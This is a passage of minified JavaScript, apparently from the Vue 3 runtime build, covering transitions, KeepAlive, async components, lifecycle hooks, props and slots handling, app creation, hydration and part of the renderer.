s=i[0];if(i.length>1){let e=!1;for(const t of i)if(t.type!==$i){0,s=t,e=!0;break}}const c=Gt(e),{mode:u}=c;if(r.isLeaving)return $r(s);const l=Vr(s);if(!l)return $r(s);const a=Dr(l,c,r,n);Br(l,a);const f=n.subTree,p=f&&Vr(f);let d=!1;const{getTransitionKey:h}=l.type;if(h){const e=h();void 0===o?o=e:e!==o&&(o=e,d=!0)}if(p&&p.type!==$i&&(!Xi(l,p)||d)){const e=Dr(p,c,r,n);if(Br(p,e),"out-in"===u)return r.isLeaving=!0,e.afterLeave=()=>{r.isLeaving=!1,!1!==n.update.active&&n.update()},$r(s);"in-out"===u&&l.type!==$i&&(e.delayLeave=(e,t,n)=>{const o=Lr(r,p);o[String(p.key)]=p,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete a.delayedLeave},a.delayedLeave=n})}return s}}},Fr=Ir;function Lr(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Dr(e,t,n,r){const{appear:o,mode:i,persisted:s=!1,onBeforeEnter:c,onEnter:u,onAfterEnter:l,onEnterCancelled:a,onBeforeLeave:f,onLeave:p,onAfterLeave:d,onLeaveCancelled:h,onBeforeAppear:m,onAppear:y,onAfterAppear:g,onAppearCancelled:v}=t,b=String(e.key),w=Lr(n,e),S=(e,t)=>{e&&wn(e,r,9,t)},_=(e,t)=>{const n=t[1];S(e,t),V(e)?e.every((e=>e.length<=1))&&n():e.length<=1&&n()},x={mode:i,persisted:s,beforeEnter(t){let r=c;if(!n.isMounted){if(!o)return;r=m||c}t._leaveCb&&t._leaveCb(!0);const i=w[b];i&&Xi(e,i)&&i.el._leaveCb&&i.el._leaveCb(),S(r,[t])},enter(e){let t=u,r=l,i=a;if(!n.isMounted){if(!o)return;t=y||u,r=g||l,i=v||a}let s=!1;const c=e._enterCb=t=>{s||(s=!0,S(t?i:r,[e]),x.delayedLeave&&x.delayedLeave(),e._enterCb=void 0)};t?_(t,[e,c]):c()},leave(t,r){const o=String(e.key);if(t._enterCb&&t._enterCb(!0),n.isUnmounting)return r();S(f,[t]);let i=!1;const s=t._leaveCb=n=>{i||(i=!0,r(),S(n?h:d,[t]),t._leaveCb=void 0,w[o]===e&&delete w[o])};w[o]=e,p?_(p,[t,s]):s()},clone(e){return Dr(e,t,n,r)}};return x}function $r(e){if(Kr(e))return e=cs(e),e.children=null,e}function Vr(e){return Kr(e)?e.children?e.children[0]:void 0:e}function Br(e,t){6&e.shapeFlag&&e.component?Br(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Ur(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let s=e[i];const c=null==n?s.key:String(n)+String(null!=s.key?s.key:i);s.type===Li?(128&s.patchFlag&&o++,r=r.concat(Ur(s.children,t,c))):(t||s.type!==$i)&&r.push(null!=c?cs(s,{key:c}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}function zr(e){return H(e)?{setup:e,name:e.name}:e}const Hr=e=>!!e.type.__asyncLoader;function Wr(e){H(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,timeout:i,suspensible:s=!0,onError:c}=e;let u,l=null,a=0;const f=()=>(a++,l=null,p()),p=()=>{let e;return l||(e=l=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),c)return new Promise(((t,n)=>{const r=()=>t(f()),o=()=>n(e);c(e,r,o,a+1)}));throw e})).then((t=>e!==l&&l?l:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),u=t,t))))};return zr({name:"AsyncComponentWrapper",__asyncLoader:p,get __asyncResolved(){return u},setup(){const e=bs;if(u)return()=>qr(u,e);const t=t=>{l=null,Sn(t,e,13,!r)};if(s&&e.suspense||Cs)return p().then((t=>()=>qr(t,e))).catch((e=>(t(e),()=>r?os(r,{error:e}):null)));const c=tn(!1),a=tn(),f=tn(!!o);return o&&setTimeout((()=>{f.value=!1}),o),null!=i&&setTimeout((()=>{if(!c.value&&!a.value){const e=new Error(`Async component timed out after ${i}ms.`);t(e),a.value=e}}),i),p().then((()=>{c.value=!0,e.parent&&Kr(e.parent.vnode)&&Mn(e.parent.update)})).catch((e=>{t(e),a.value=e})),()=>c.value&&u?qr(u,e):a.value&&r?os(r,{error:a.value}):n&&!f.value?os(n):void 0}})}function qr(e,t){const{ref:n,props:r,children:o,ce:i}=t.vnode,s=os(e,r,o);return s.ref=n,s.ce=i,delete t.vnode.ce,s}const Kr=e=>e.type.__isKeepAlive,Gr={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ws(),r=n.ctx;if(!r.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const o=new Map,i=new Set;let s=null;const c=n.suspense,{renderer:{p:u,m:l,um:a,o:{createElement:f}}}=r,p=f("div");function d(e){to(e),a(e,n,c,!0)}function h(e){o.forEach(((t,n)=>{const r=Fs(t.type);!r||e&&e(r)||m(n)}))}function m(e){const t=o.get(e);s&&t.type===s.type?s&&to(s):d(t),o.delete(e),i.delete(e)}r.activate=(e,t,n,r,o)=>{const i=e.component;l(e,t,n,0,c),u(i.vnode,e,t,n,i,c,r,e.slotScopeIds,o),Si((()=>{i.isDeactivated=!1,i.a&&ae(i.a);const t=e.props&&e.props.onVnodeMounted;t&&ms(t,i.parent,e)}),c)},r.deactivate=e=>{const t=e.component;l(e,p,null,1,c),Si((()=>{t.da&&ae(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&ms(n,t.parent,e),t.isDeactivated=!0}),c)},Tr((()=>[e.include,e.exclude]),(([e,t])=>{e&&h((t=>Yr(e,t))),t&&h((e=>!Yr(t,e)))}),{flush:"post",deep:!0});let y=null;const g=()=>{null!=y&&o.set(y,no(n.subTree))};return so(g),uo(g),lo((()=>{o.forEach((e=>{const{subTree:t,suspense:r}=n,o=no(t);if(e.type!==o.type)d(e);else{to(o);const e=o.component.da;e&&Si(e,r)}}))})),()=>{if(y=null,!t.default)return null;const n=t.default(),r=n[0];if(n.length>1)return s=null,n;if(!Zi(r)||!(4&r.shapeFlag)&&!(128&r.shapeFlag))return s=null,r;let c=no(r);const u=c.type,l=Fs(Hr(c)?c.type.__asyncResolved||{}:u),{include:a,exclude:f,max:p}=e;if(a&&(!l||!Yr(a,l))||f&&l&&Yr(f,l))return s=c,r;const d=null==c.key?u:c.key,h=o.get(d);return c.el&&(c=cs(c),128&r.shapeFlag&&(r.ssContent=c)),y=d,h?(c.el=h.el,c.component=h.component,c.transition&&Br(c,c.transition),c.shapeFlag|=512,i.delete(d),i.add(d)):(i.add(d),p&&i.size>parseInt(p,10)&&m(i.values().next().value)),c.shapeFlag|=256,s=c,ar(r.type)?r:c}}},Jr=Gr;function Yr(e,t){return V(e)?e.some((e=>Yr(e,t))):W(e)?e.split(",").includes(t):!!e.test&&e.test(t)}function Zr(e,t){Qr(e,"a",t)}function Xr(e,t){Qr(e,"da",t)}function Qr(e,t,n=bs){const r=e.__wdc||(e.__wdc=()=>{let t=n;while(t){if(t.isDeactivated)return;t=t.parent}return e()});if(ro(t,r,n),n){let e=n.parent;while(e&&e.parent)Kr(e.parent.vnode)&&eo(r,t,n,e),e=e.parent}}function eo(e,t,n,r){const o=ro(t,e,r,!0);ao((()=>{L(r[t],o)}),n)}function to(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function no(e){return 128&e.shapeFlag?e.ssContent:e}function ro(e,t,n=bs,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...r)=>{if(n.isUnmounted)return;$e(),Ss(n);const o=wn(t,n,e,r);return _s(),Ve(),o});return r?o.unshift(i):o.push(i),i}}const oo=e=>(t,n=bs)=>(!Cs||"sp"===e)&&ro(e,((...e)=>t(...e)),n),io=oo("bm"),so=oo("m"),co=oo("bu"),uo=oo("u"),lo=oo("bum"),ao=oo("um"),fo=oo("sp"),po=oo("rtg"),ho=oo("rtc");function mo(e,t=bs){ro("ec",e,t)}function yo(e,t){const n=Yn;if(null===n)return e;const r=Is(n)||n.proxy,o=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[e,n,s,c=P]=t[i];e&&(H(e)&&(e={mounted:e,updated:e}),e.deep&&Nr(n),o.push({dir:e,instance:r,value:n,oldValue:void 0,arg:s,modifiers:c}))}return e}function go(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let s=0;s<o.length;s++){const c=o[s];i&&(c.oldValue=i[s].value);let u=c.dir[r];u&&($e(),wn(u,n,8,[e.el,c,e,t]),Ve())}}const vo="components",bo="directives";function wo(e,t){return Oo(vo,e,!0,t)||e}const So=Symbol();function _o(e){return W(e)?Oo(vo,e,!1)||e:e||So}function xo(e){return Oo(bo,e)}function Oo(e,t,n=!0,r=!1){const o=Yn||bs;if(o){const n=o.type;if(e===vo){const e=Fs(n,!1);if(e&&(e===t||e===oe(t)||e===ce(oe(t))))return n}const i=ko(o[e]||n[e],t)||ko(o.appContext[e],t);return!i&&r?n:i}}function ko(e,t){return e&&(e[t]||e[oe(t)]||e[ce(oe(t))])}function Co(e,t,n,r){let o;const i=n&&n[r];if(V(e)||W(e)){o=new Array(e.length);for(let n=0,r=e.length;n<r;n++)o[n]=t(e[n],n,void 0,i&&i[n])}else if("number"===typeof e){0,o=new Array(e);for(let n=0;n<e;n++)o[n]=t(n+1,n,void 0,i&&i[n])}else if(K(e))if(e[Symbol.iterator])o=Array.from(e,((e,n)=>t(e,n,void 0,i&&i[n])));else{const n=Object.keys(e);o=new Array(n.length);for(let r=0,s=n.length;r<s;r++){const s=n[r];o[r]=t(e[s],s,r,i&&i[r])}}else o=[];return n&&(n[r]=o),o}function Eo(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(V(r))for(let t=0;t<r.length;t++)e[r[t].name]=r[t].fn;else r&&(e[r.name]=r.key?(...e)=>{const t=r.fn(...e);return t&&(t.key=r.key),t}:r.fn)}return e}function To(e,t,n={},r,o){if(Yn.isCE||Yn.parent&&Hr(Yn.parent)&&Yn.parent.isCE)return"default"!==t&&(n.name=t),os("slot",n,r&&r());let i=e[t];i&&i._c&&(i._d=!1),zi();const s=i&&Po(i(n)),c=Yi(Li,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&1===e._?64:-2);return!o&&c.scopeId&&(c.slotScopeIds=[c.scopeId+"-s"]),i&&i._c&&(i._d=!0),c}function Po(e){return e.some((e=>!Zi(e)||e.type!==$i&&!(e.type===Li&&!Po(e.children))))?e:null}function Ao(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?`on:${r}`:ue(r)]=e[r];return n}const jo=e=>e?xs(e)?Is(e)||e.proxy:jo(e.parent):null,No=F(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>jo(e.parent),$root:e=>jo(e.root),$emit:e=>e.emit,$options:e=>Bo(e),$forceUpdate:e=>e.f||(e.f=()=>Mn(e.update)),$nextTick:e=>e.n||(e.n=Nn.bind(e.proxy)),$watch:e=>Ar.bind(e)}),Ro=(e,t)=>e!==P&&!e.__isScriptSetup&&$(e,t),Mo={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:s,type:c,appContext:u}=e;let l;if("$"!==t[0]){const c=s[t];if(void 0!==c)switch(c){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(Ro(r,t))return s[t]=1,r[t];if(o!==P&&$(o,t))return s[t]=2,o[t];if((l=e.propsOptions[0])&&$(l,t))return s[t]=3,i[t];if(n!==P&&$(n,t))return s[t]=4,n[t];Fo&&(s[t]=0)}}const a=No[t];let f,p;return a?("$attrs"===t&&Be(e,"get",t),a(e)):(f=c.__cssModules)&&(f=f[t])?f:n!==P&&$(n,t)?(s[t]=4,n[t]):(p=u.config.globalProperties,$(p,t)?p[t]:void 0)},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return Ro(o,t)?(o[t]=n,!0):r!==P&&$(r,t)?(r[t]=n,!0):!$(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(i[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},s){let c;return!!n[s]||e!==P&&$(e,s)||Ro(t,s)||(c=i[0])&&$(c,s)||$(r,s)||$(No,s)||$(o.config.globalProperties,s)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:$(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};const Io=F({},Mo,{get(e,t){if(t!==Symbol.unscopables)return Mo.get(e,t,e)},has(e,t){const n="_"!==t[0]&&!c(t);return n}});let Fo=!0;function Lo(e){const t=Bo(e),n=e.proxy,r=e.ctx;Fo=!1,t.beforeCreate&&$o(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:s,watch:c,provide:u,inject:l,created:a,beforeMount:f,mounted:p,beforeUpdate:d,updated:h,activated:m,deactivated:y,beforeDestroy:g,beforeUnmount:v,destroyed:b,unmounted:w,render:S,renderTracked:_,renderTriggered:x,errorCaptured:O,serverPrefetch:k,expose:C,inheritAttrs:E,components:T,directives:P,filters:A}=t,N=null;if(l&&Do(l,r,N,e.appContext.config.unwrapInjectedRef),s)for(const j in s){const e=s[j];H(e)&&(r[j]=e.bind(n))}if(o){0;const t=o.call(n,n);0,K(t)&&(e.data=$t(t))}if(Fo=!0,i)for(const M in i){const e=i[M],t=H(e)?e.bind(n,n):H(e.get)?e.get.bind(n,n):j;0;const o=!H(e)&&H(e.set)?e.set.bind(n):j,s=Ds({get:t,set:o});Object.defineProperty(r,M,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e})}if(c)for(const j in c)Vo(c[j],r,n,j);if(u){const e=H(u)?u.call(n):u;Reflect.ownKeys(e).forEach((t=>{_r(t,e[t])}))}function R(e,t){V(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(a&&$o(a,e,"c"),R(io,f),R(so,p),R(co,d),R(uo,h),R(Zr,m),R(Xr,y),R(mo,O),R(ho,_),R(po,x),R(lo,v),R(ao,w),R(fo,k),V(C))if(C.length){const t=e.exposed||(e.exposed={});C.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});S&&e.render===j&&(e.render=S),null!=E&&(e.inheritAttrs=E),T&&(e.components=T),P&&(e.directives=P)}function Do(e,t,n=j,r=!1){V(e)&&(e=qo(e));for(const o in e){const n=e[o];let i;i=K(n)?"default"in n?xr(n.from||o,n.default,!0):xr(n.from||o):xr(n),en(i)&&r?Object.defineProperty(t,o,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[o]=i}}function $o(e,t,n){wn(V(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function Vo(e,t,n,r){const o=r.includes(".")?jr(n,r):()=>n[r];if(W(e)){const n=t[e];H(n)&&Tr(o,n)}else if(H(e))Tr(o,e.bind(n));else if(K(e))if(V(e))e.forEach((e=>Vo(e,t,n,r)));else{const r=H(e.handler)?e.handler.bind(n):t[e.handler];H(r)&&Tr(o,r,e)}else 0}function Bo(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:s}}=e.appContext,c=i.get(t);let u;return c?u=c:o.length||n||r?(u={},o.length&&o.forEach((e=>Uo(u,e,s,!0))),Uo(u,t,s)):u=t,K(t)&&i.set(t,u),u}function Uo(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&Uo(e,i,n,!0),o&&o.forEach((t=>Uo(e,t,n,!0)));for(const s in t)if(r&&"expose"===s);else{const r=zo[s]||n&&n[s];e[s]=r?r(e[s],t[s]):t[s]}return e}const zo={data:Ho,props:Go,emits:Go,methods:Go,computed:Go,beforeCreate:Ko,created:Ko,beforeMount:Ko,mounted:Ko,beforeUpdate:Ko,updated:Ko,beforeDestroy:Ko,beforeUnmount:Ko,destroyed:Ko,unmounted:Ko,activated:Ko,deactivated:Ko,errorCaptured:Ko,serverPrefetch:Ko,components:Go,directives:Go,watch:Jo,provide:Ho,inject:Wo};function Ho(e,t){return t?e?function(){return F(H(e)?e.call(this,this):e,H(t)?t.call(this,this):t)}:t:e}function Wo(e,t){return Go(qo(e),qo(t))}function qo(e){if(V(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Ko(e,t){return e?[...new Set([].concat(e,t))]:t}function Go(e,t){return e?F(F(Object.create(null),e),t):t}function Jo(e,t){if(!e)return t;if(!t)return e;const n=F(Object.create(null),e);for(const r in t)n[r]=Ko(e[r],t[r]);return n}function Yo(e,t,n,r=!1){const o={},i={};fe(i,es,1),e.propsDefaults=Object.create(null),Xo(e,t,o,i);for(const s in e.propsOptions[0])s in o||(o[s]=void 0);n?e.props=r?o:Vt(o):e.type.props?e.props=o:e.props=i,e.attrs=i}function Zo(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:s}}=e,c=Gt(o),[u]=e.propsOptions;let l=!1;if(!(r||s>0)||16&s){let r;Xo(e,t,o,i)&&(l=!0);for(const i in c)t&&($(t,i)||(r=se(i))!==i&&$(t,r))||(u?!n||void 0===n[i]&&void 0===n[r]||(o[i]=Qo(u,c,i,void 0,e,!0)):delete o[i]);if(i!==c)for(const e in i)t&&$(t,e)||(delete i[e],l=!0)}else if(8&s){const n=e.vnode.dynamicProps;for(let r=0;r<n.length;r++){let s=n[r];if(Jn(e.emitsOptions,s))continue;const a=t[s];if(u)if($(i,s))a!==i[s]&&(i[s]=a,l=!0);else{const t=oe(s);o[t]=Qo(u,c,t,a,e,!1)}else a!==i[s]&&(i[s]=a,l=!0)}}l&&ze(e,"set","$attrs")}function Xo(e,t,n,r){const[o,i]=e.propsOptions;let s,c=!1;if(t)for(let u in t){if(ee(u))continue;const l=t[u];let a;o&&$(o,a=oe(u))?i&&i.includes(a)?(s||(s={}))[a]=l:n[a]=l:Jn(e.emitsOptions,u)||u in r&&l===r[u]||(r[u]=l,c=!0)}if(i){const t=Gt(n),r=s||P;for(let s=0;s<i.length;s++){const c=i[s];n[c]=Qo(o,t,c,r[c],e,!$(r,c))}}return c}function Qo(e,t,n,r,o,i){const s=e[n];if(null!=s){const e=$(s,"default");if(e&&void 0===r){const e=s.default;if(s.type!==Function&&H(e)){const{propsDefaults:i}=o;n in i?r=i[n]:(Ss(o),r=i[n]=e.call(null,t),_s())}else r=e}s[0]&&(i&&!e?r=!1:!s[1]||""!==r&&r!==se(n)||(r=!0))}return r}function ei(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,s={},c=[];let u=!1;if(!H(e)){const r=e=>{u=!0;const[n,r]=ei(e,t,!0);F(s,n),r&&c.push(...r)};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}if(!i&&!u)return K(e)&&r.set(e,A),A;if(V(i))for(let a=0;a<i.length;a++){0;const e=oe(i[a]);ti(e)&&(s[e]=P)}else if(i){0;for(const e in i){const t=oe(e);if(ti(t)){const n=i[e],r=s[t]=V(n)||H(n)?{type:n}:Object.assign({},n);if(r){const e=oi(Boolean,r.type),n=oi(String,r.type);r[0]=e>-1,r[1]=n<0||e<n,(e>-1||$(r,"default"))&&c.push(t)}}}}const l=[s,c];return K(e)&&r.set(e,l),l}function ti(e){return"$"!==e[0]}function ni(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:null===e?"null":""}function ri(e,t){return ni(e)===ni(t)}function oi(e,t){return V(t)?t.findIndex((t=>ri(t,e))):H(t)&&ri(t,e)?0:-1}const ii=e=>"_"===e[0]||"$stable"===e,si=e=>V(e)?e.map(fs):[fs(e)],ci=(e,t,n)=>{if(t._n)return t;const r=nr(((...e)=>si(t(...e))),n);return r._c=!1,r},ui=(e,t,n)=>{const r=e._ctx;for(const o in e){if(ii(o))continue;const n=e[o];if(H(n))t[o]=ci(o,n,r);else if(null!=n){0;const e=si(n);t[o]=()=>e}}},li=(e,t)=>{const n=si(t);e.slots.default=()=>n},ai=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=Gt(t),fe(t,"_",n)):ui(t,e.slots={})}else e.slots={},t&&li(e,t);fe(e.slots,es,1)},fi=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,s=P;if(32&r.shapeFlag){const e=t._;e?n&&1===e?i=!1:(F(o,t),n||1!==e||delete o._):(i=!t.$stable,ui(t,o)),s=t}else t&&(li(e,t),s={default:1});if(i)for(const c in o)ii(c)||c in s||delete o[c]};function pi(){return{app:null,config:{isNativeTag:N,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let di=0;function hi(e,t){return function(n,r=null){H(n)||(n=Object.assign({},n)),null==r||K(r)||(r=null);const o=pi(),i=new Set;let s=!1;const c=o.app={_uid:di++,_component:n,_props:r,_container:null,_context:o,_instance:null,version:tc,get config(){return o.config},set config(e){0},use(e,...t){return i.has(e)||(e&&H(e.install)?(i.add(e),e.install(c,...t)):H(e)&&(i.add(e),e(c,...t))),c},mixin(e){return o.mixins.includes(e)||o.mixins.push(e),c},component(e,t){return t?(o.components[e]=t,c):o.components[e]},directive(e,t){return t?(o.directives[e]=t,c):o.directives[e]},mount(i,u,l){if(!s){0;const a=os(n,r);return a.appContext=o,u&&t?t(a,i):e(a,i,l),s=!0,c._container=i,i.__vue_app__=c,Is(a.component)||a.component.proxy}},unmount(){s&&(e(null,c._container),delete c._container.__vue_app__)},provide(e,t){return o.provides[e]=t,c}};return c}}function mi(e,t,n,r,o=!1){if(V(e))return void e.forEach(((e,i)=>mi(e,t&&(V(t)?t[i]:t),n,r,o)));if(Hr(r)&&!o)return;const i=4&r.shapeFlag?Is(r.component)||r.component.proxy:r.el,s=o?null:i,{i:c,r:u}=e;const l=t&&t.r,a=c.refs===P?c.refs={}:c.refs,f=c.setupState;if(null!=l&&l!==u&&(W(l)?(a[l]=null,$(f,l)&&(f[l]=null)):en(l)&&(l.value=null)),H(u))bn(u,c,12,[s,a]);else{const t=W(u),r=en(u);if(t||r){const c=()=>{if(e.f){const n=t?$(f,u)?f[u]:a[u]:u.value;o?V(n)&&L(n,i):V(n)?n.includes(i)||n.push(i):t?(a[u]=[i],$(f,u)&&(f[u]=a[u])):(u.value=[i],e.k&&(a[e.k]=u.value))}else t?(a[u]=s,$(f,u)&&(f[u]=s)):r&&(u.value=s,e.k&&(a[e.k]=s))};s?(c.id=-1,Si(c,n)):c()}else 0}}let yi=!1;const gi=e=>/svg/.test(e.namespaceURI)&&"foreignObject"!==e.tagName,vi=e=>8===e.nodeType;function bi(e){const{mt:t,p:n,o:{patchProp:r,createText:o,nextSibling:i,parentNode:s,remove:c,insert:u,createComment:l}}=e,a=(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),$n(),void(t._vnode=e);yi=!1,f(t.firstChild,e,null,null,null),$n(),t._vnode=e,yi&&console.error("Hydration completed but contains mismatches.")},f=(n,r,c,l,a,g=!1)=>{const v=vi(n)&&"["===n.data,b=()=>m(n,r,c,l,a,v),{type:w,ref:S,shapeFlag:_,patchFlag:x}=r;let O=n.nodeType;r.el=n,-2===x&&(g=!1,r.dynamicChildren=null);let k=null;switch(w){case Di:3!==O?""===r.children?(u(r.el=o(""),s(n),n),k=n):k=b():(n.data!==r.children&&(yi=!0,n.data=r.children),k=i(n));break;case $i:k=8!==O||v?b():i(n);break;case Vi:if(v&&(n=i(n),O=n.nodeType),1===O||3===O){k=n;const e=!r.children.length;for(let t=0;t<r.staticCount;t++)e&&(r.children+=1===k.nodeType?k.outerHTML:k.data),t===r.staticCount-1&&(r.anchor=k),k=i(k);return v?i(k):k}b();break;case Li:k=v?h(n,r,c,l,a,g):b();break;default:if(1&_)k=1!==O||r.type.toLowerCase()!==n.tagName.toLowerCase()?b():p(n,r,c,l,a,g);else if(6&_){r.slotScopeIds=a;const e=s(n);if(t(r,e,null,c,l,gi(e),g),k=v?y(n):i(n),k&&vi(k)&&"teleport end"===k.data&&(k=i(k)),Hr(r)){let t;v?(t=os(Li),t.anchor=k?k.previousSibling:e.lastChild):t=3===n.nodeType?us(""):os("div"),t.el=n,r.component.subTree=t}}else 64&_?k=8!==O?b():r.type.hydrate(n,r,c,l,a,g,e,d):128&_&&(k=r.type.hydrate(n,r,c,l,gi(s(n)),a,g,e,f))}return null!=S&&mi(S,null,l,r),k},p=(e,t,n,o,i,s)=>{s=s||!!t.dynamicChildren;const{type:u,props:l,patchFlag:a,shapeFlag:f,dirs:p}=t,h="input"===u&&p||"option"===u;if(h||-1!==a){if(p&&go(t,null,n,"created"),l)if(h||!s||48&a)for(const t in l)(h&&t.endsWith("value")||M(t)&&!ee(t))&&r(e,t,null,l[t],!1,void 0,n);else l.onClick&&r(e,"onClick",null,l.onClick,!1,void 0,n);let u;if((u=l&&l.onVnodeBeforeMount)&&ms(u,n,t),p&&go(t,null,n,"beforeMount"),((u=l&&l.onVnodeMounted)||p)&&wr((()=>{u&&ms(u,n,t),p&&go(t,null,n,"mounted")}),o),16&f&&(!l||!l.innerHTML&&!l.textContent)){let r=d(e.firstChild,t,e,n,o,i,s);while(r){yi=!0;const e=r;r=r.nextSibling,c(e)}}else 8&f&&e.textContent!==t.children&&(yi=!0,e.textContent=t.children)}return e.nextSibling},d=(e,t,r,o,i,s,c)=>{c=c||!!t.dynamicChildren;const u=t.children,l=u.length;for(let a=0;a<l;a++){const t=c?u[a]:u[a]=fs(u[a]);if(e)e=f(e,t,o,i,s,c);else{if(t.type===Di&&!t.children)continue;yi=!0,n(null,t,r,null,o,i,gi(r),s)}}return e},h=(e,t,n,r,o,c)=>{const{slotScopeIds:a}=t;a&&(o=o?o.concat(a):a);const f=s(e),p=d(i(e),t,f,n,r,o,c);return p&&vi(p)&&"]"===p.data?i(t.anchor=p):(yi=!0,u(t.anchor=l("]"),f,p),p)},m=(e,t,r,o,u,l)=>{if(yi=!0,t.el=null,l){const t=y(e);while(1){const n=i(e);if(!n||n===t)break;c(n)}}const a=i(e),f=s(e);return c(e),n(null,t,f,a,r,o,gi(f),u),a},y=e=>{let t=0;while(e)if(e=i(e),e&&vi(e)&&("["===e.data&&t++,"]"===e.data)){if(0===t)return i(e);t--}return e};return[a,f]}function wi(){}const Si=wr;function _i(e){return Oi(e)}function xi(e){return Oi(e,bi)}function Oi(e,t){wi();const n=he();n.__VUE__=!0;const{insert:r,remove:o,patchProp:i,createElement:s,createText:c,createComment:u,setText:l,setElementText:a,parentNode:f,nextSibling:p,setScopeId:d=j,insertStaticContent:h}=e,m=(e,t,n,r=null,o=null,i=null,s=!1,c=null,u=!!t.dynamicChildren)=>{if(e===t)return;e&&!Xi(e,t)&&(r=q(e),B(e,o,i,!0),e=null),-2===t.patchFlag&&(u=!1,t.dynamicChildren=null);const{type:l,ref:a,shapeFlag:f}=t;switch(l){case Di:y(e,t,n,r);break;case $i:g(e,t,n,r);break;case Vi:null==e&&v(t,n,r,s);break;case Li:T(e,t,n,r,o,i,s,c,u);break;default:1&f?S(e,t,n,r,o,i,s,c,u):6&f?N(e,t,n,r,o,i,s,c,u):(64&f||128&f)&&l.process(e,t,n,r,o,i,s,c,u,G)}null!=a&&o&&mi(a,e&&e.ref,i,t||e,!t)},y=(e,t,n,o)=>{if(null==e)r(t.el=c(t.children),n,o);else{const n=t.el=e.el;t.children!==e.children&&l(n,t.children)}},g=(e,t,n,o)=>{null==e?r(t.el=u(t.children||""),n,o):t.el=e.el},v=(e,t,n,r)=>{[e.el,e.anchor]=h(e.children,t,n,r,e.el,e.anchor)},b=({el:e,anchor:t},n,o)=>{let i;while(e&&e!==t)i=p(e),r(e,n,o),e=i;r(t,n,o)},w=({el:e,anchor:t})=>{let n;while(e&&e!==t)n=p(e),o(e),e=n;o(t)},S=(e,t,n,r,o,i,s,c,u)=>{s=s||"svg"===t.type,null==e?_(t,n,r,o,i,s,c,u):k(e,t,o,i,s,c,u)},_=(e,t,n,o,c,u,l,f)=>{let p,d;const{type:h,props:m,shapeFlag:y,transition:g,dirs:v}=e;if(p=e.el=s(e.type,u,m&&m.is,m),8&y?a(p,e.children):16&y&&O(e.children,p,null,o,c,u&&"foreignObject"!==h,l,f),v&&go(e,null,o,"created"),m){for(const t in m)"value"===t||ee(t)||i(p,t,null,m[t],u,e.children,o,c,W);"value"in m&&i(p,"value",null,m.value),(d=m.onVnodeBeforeMount)&&ms(d,o,e)}x(p,e,e.scopeId,l,o),v&&go(e,null,o,"beforeMount");const b=(!c||c&&!c.pendingBranch)&&g&&!g.persisted;b&&g.beforeEnter(p),r(p,t,n),((d=m&&m.onVnodeMounted)||b||v)&&Si((()=>{d&&ms(d,o,e),b&&g.enter(p),v&&go(e,null,o,"mounted")}),c)},x=(e,t,n,r,o)=>{if(n&&d(e,n),r)for(let i=0;i<r.length;i++)d(e,r[i]);if(o){let n=o.subTree;if(t===n){const t=o.vnode;x(e,t,t.scopeId,t.slotScopeIds,o.parent)}}},O=(e,t,n,r,o,i,s,c,u=0)=>{for(let l=u;l<e.length;l++){const 